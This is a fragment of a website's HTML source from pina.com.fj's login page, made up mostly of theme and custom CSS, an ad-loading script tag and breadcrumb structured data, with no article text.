.sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/login/",
                    "name": "Login"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

